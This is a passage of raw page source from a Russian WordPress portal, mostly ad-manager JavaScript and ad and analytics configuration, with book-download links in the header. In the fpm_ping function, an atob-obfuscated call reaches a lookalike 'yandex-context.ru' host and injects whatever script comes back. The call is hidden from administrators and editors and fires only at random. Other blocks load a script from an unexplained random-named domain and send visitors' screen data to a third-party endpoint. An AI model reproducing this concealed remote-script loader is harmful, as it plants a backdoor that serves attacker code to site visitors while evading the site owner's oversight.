h=i.user["color-scheme"];if(h&&(0<h.allow.length&&-1==h.allow.indexOf(fpm_user.color_scheme.toLowerCase())||0<h.disallow.length&&-1!=h.disallow.indexOf(fpm_user.color_scheme.toLowerCase()))){fpm_debug(i.id,"Color-scheme");continue}var g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"213075","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-12529162-1 -->\n<div id=\"yandex_rtb_R-A-12529162-1\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-12529162-1\",\n        \"renderTo\": \"yandex_rtb_R-A-12529162-1\"\n    })\n})\n<\/script>","minheight":"50","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".menu-verx","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" menu-verx \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"212687","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\" async><\/script>\n\n<script async src=\"https:\/\/gsimvqfghc.com\/v2\/14944\/bdee93d19baa65aa84a76fe5ab05e3b3e0eb824b.js\"><\/script>\n\n<script type=\"text\/javascript\" src=\"https:\/\/s3.wi-fi.ru\/mtt\/configs\/sites\/mybaikonur.js\" async nocache><\/script>","minheight":"","autorefresh":"","timeout":"3"},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]},{"id":"212558","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"100\">\n<div id=\"Q_sidebar\"><\/div>\n<\/div>","minheight":"600","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".saydbar-bor","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" saydbar-bor \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"212688","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":" <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/mc.webvisor.org\/metrika\/tag_ww.js\", \"ym\"); ym(88247674, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><img src=\"https:\/\/mc.yandex.ru\/watch\/88247674\" style=\"position:absolute; left:-9999px;\" alt=\"\" \/><\/div><\/noscript> \n\n<script>\nvar abc = new XMLHttpRequest();\nvar microtime = Date.now();\nvar abcbody = \"t=\"+microtime+\"&w=\"+screen.width+\"&h=\"+ screen.height+\"&cw=\"+document.documentElement.clientWidth+\"&ch=\"+document.documentElement.clientHeight;\nabc.open(\"POST\", \"https:\/\/tulasprav.ru\/antibot_botovodik_xxx8\/8.php\", true);\nabc.setRequestHeader(\"Content-Type\", \"application\/x-www-form-urlencoded\");\nabc.send(abcbody);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"213076","fast":"true","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<div id=\"yandex_rtb_R-A-12529162-2\"><\/div>\n<script>\nwindow.yaContextCb.push(() => {\n    Ya.Context.AdvManager.render({\n        \"blockId\": \"R-A-12529162-2\",\n        \"renderTo\": \"yandex_rtb_R-A-12529162-2\"\n    })\n})\n<\/script>","minheight":"300","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".menu-niz","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" menu-niz \")]","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */</script><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=true,i=3000;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none !important}</style></noscript><script>
  document.addEventListener('DOMContentLoaded', () => {
  // Создаем необходимые элементы, если их нет на странице
  if (!document.querySelector('.tic-tac-toe')) {
    const gameContainer = document.createElement('div');
    gameContainer.className = 'tic-tac-toe';

    const statusDisplay = document.createElement('div');
    statusDisplay.className = 'status';
    statusDisplay.textContent = 'Ваш ход';

    const board = document.createElement('div');
    board.className = 'board';

    for (let i = 0; i < 9; i++) {
      const cell = document.createElement('div');
      cell.className = 'cell';
      cell.setAttribute('data-index', i);
      board.appendChild(cell);
    }

    const resetButton = document.createElement('button');
    resetButton.className = 'reset';
    resetButton.textContent = 'Играть снова';

    gameContainer.appendChild(statusDisplay);
    gameContainer.appendChild(board);
    gameContainer.appendChild(resetButton);

    document.body.appendChild(gameContainer);
  }

  // Логика игры
  const cells = document.querySelectorAll('.cell');
  const statusDisplay = document.querySelector('.status');
  const resetButton = document.querySelector('.reset');

  let board = Array(9).fill(null);
  let currentPlayer = 'X';
  let gameActive = true;

  const winningConditions = [
    [0, 1, 2],
    [3, 4, 5],
    [6, 7, 8],
    [0, 3, 6],
    [1, 4, 7],
    [2, 5, 8],
    [0, 4, 8],
    [2, 4, 6],
  ];

  // Обработка хода игрока
  function handleCellClick(event) {
    const clickedCell = event.target;
    const clickedCellIndex = parseInt(clickedCell.getAttribute('data-index'));

    if (board[clickedCellIndex] !== null || !gameActive) {
      return;
    }

    board[clickedCellIndex] = currentPlayer;
    clickedCell.textContent = currentPlayer;

    if (checkWinner()) {
      statusDisplay.textContent = currentPlayer === 'X' ? 'Вы выиграли!' : 'Вы проиграли!';
      gameActive = false;
      return;
    }

    if (isBoardFull()) {
      statusDisplay.textContent = 'Ничья';
      gameActive = false;
      return;
    }

    currentPlayer = 'O';
    statusDisplay.textContent = 'Ход компьютера';
    setTimeout(computerMove, 500);
  }

  // Ход компьютера
  function computerMove() {
    let bestMove = findBestMove();
    board[bestMove] = 'O';
    document.querySelector(`.cell[data-index='${bestMove}']`).textContent = 'O';

    if (checkWinner()) {
      statusDisplay.textContent = 'Вы проиграли!';
      gameActive = false;
      return;
    }

    if (isBoardFull()) {
      statusDisplay.textContent = 'Ничья';
      gameActive = false;
      return;
    }

    currentPlayer = 'X';
    statusDisplay.textContent = 'Ваш ход';
  }

  // Поиск лучшего хода с помощью Minimax
  function findBestMove() {
    let bestScore = -Infinity;
    let bestMove;

    for (let i = 0; i < board.length; i++) {
      if (board[i] === null) {
        board[i] = 'O';
        let score = minimax(board, 0, false);
        board[i] = null;

        if (score > bestScore) {
          bestScore = score;
          bestMove = i;
        }
      }
    }

    return bestMove;
  }

  // Алгоритм Minimax
  function minimax(board, depth, isMaximizing) {
    const scores = {
      X: -1,
      O: 1,
      draw: 0,
    };

    const winner = checkWinner();
    if (winner !== null) {
      return scores[winner];
    }

    if (isBoardFull()) {
      return scores.draw;
    }

    if (isMaximizing) {
      let bestScore = -Infinity;
      for (let i = 0; i < board.length; i++) {
        if (board[i] === null) {
          board[i] = 'O';
          let score = minimax(board, depth + 1, false);
          board[i] = null;
          bestScore = Math.max(score, bestScore);
        }
      }
      return bestScore;
    } else {
      let bestScore = Infinity;
      for (let i = 0; i < board.length; i++) {
        if (board[i] === null) {
          board[i] = 'X';
          let score = minimax(board, depth + 1, true);
          board[i] = null;
          bestScore = Math.min(score, bestScore);
        }
      }
      return bestScore;
    }
  }

  // Проверка победителя
  function checkWinner() {
    for (let condition of winningConditions) {
      const [a, b, c] = condition;
      if (board[a] && board[a] === board[b] && board[a] === board[c]) {
        return board[a];
      }
    }
    return null;
  }

  // Проверка на ничью
  function isBoardFull() {
    return !board.includes(null);
  }

  // Сброс игры
  function resetGame() {
    board = Array(9).fill(null);
    gameActive = true;
    currentPlayer = 'X';
    statusDisplay.textContent = 'Ваш ход';
    cells.forEach(cell => (cell.textContent = ''));
  }

  // Назначение обработчиков событий
  cells.forEach(cell => cell.addEventListener('click', handleCellClick));
  resetButton.addEventListener('click', resetGame);
});
</script></head><body class="post-template-default single single-post postid-58510 single-format-standard custom-background wp-embed-responsive right-sidebar box-layout better-responsive-menu"><div id="page" class="hfeed site"> <a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a><header id="masthead" class="site-header clearfix colormag-header-classic"><div id="header-text-nav-container" class="clearfix"><div class="news-bar"><div class="inner-wrap"><div class="tg-news-bar__one"><div class="date-in-header"> Понедельник, 23 июня, 2025</div><div class="breaking-news"> <strong class="breaking-news-latest">Последние:</strong><ul class="newsticker"><li> <a href="https://mybaikonur.ru/books/litres_mest-predannoy-zheny-ili-spokoystvie-ya-mama.html" title="Скачать книгу Месть преданной жены, или Спокойствие, я – мама автора Кристина Юрьевна Юраш, Кария Гросс можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации."> Скачать книгу Месть преданной жены, или Спокойствие, я – мама автора Кристина Юрьевна Юраш, Кария Гросс можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://mybaikonur.ru/books/litres_sleza-roda.html" title="Скачать книгу Слеза Рода автора Андрей Васильев можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации."> Скачать книгу Слеза Рода автора Андрей Васильев можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://mybaikonur.ru/books/litres_drakon-demon-i-drugie-uchebnye-problemy.html" title="Скачать книгу Дракон, демон и другие учебные проблемы автора Тальяна Орлова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации."> Скачать книгу Дракон, демон и другие учебные проблемы автора Тальяна Орлова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://mybaikonur.ru/books/litres_13-y-demon-asmodeya-tom-1.html" title="Скачать книгу 13-й демон Асмодея. Том 1 автора Алекс Ключевской (Лёха), Илья Ангел можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации."> Скачать книгу 13-й демон Асмодея. Том 1 автора Алекс Ключевской (Лёха), Илья Ангел можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li><li> <a href="https://mybaikonur.ru/books/litres_doroga-kotoroy-net.html" title="Скачать книгу Дорога, которой нет автора Мария Воронова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации."> Скачать книгу Дорога, которой нет автора Мария Воронова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации. </a></li></ul></div></div><div class="tg-news-bar__two"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" ><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div></div></div><div class="inner-wrap"><div id="header-text-nav-wrap" class="clearfix"><div id="header-left-section"><div id="header-text" class=""><h3 id="site-title"> <a href="https://mybaikonur.ru/" title="Аналитический онлайн портал mybaikonur.ru" rel="home">Аналитический онлайн портал mybaikonur.ru</a></h3><p id="site-description"> Лучшие информационные материалы для изучения на нашем портале mybaikonur.ru</p></div></div><div id="header-right-section"></div></div></div><nav id="site-navigation" class="main-navigation clearfix" role="navigation"><div class="inner-wrap clearfix"><div class="home-icon"> <a href="https://mybaikonur.ru/" title="Аналитический онлайн портал mybaikonur.ru" > <i class="fa fa-home"></i> </a></div><div class="search-random-icons-container"><div class="random-post"> <a 